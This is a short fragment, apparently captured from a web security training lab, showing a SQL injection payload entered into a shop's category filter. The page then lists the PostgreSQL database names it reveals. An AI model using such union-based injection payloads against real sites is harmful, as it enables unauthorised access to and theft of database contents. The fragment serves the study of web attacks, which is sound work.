 ' UNION SELECT datname, NULL FROM pg_database--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
template0
postgres
academy_labs
template1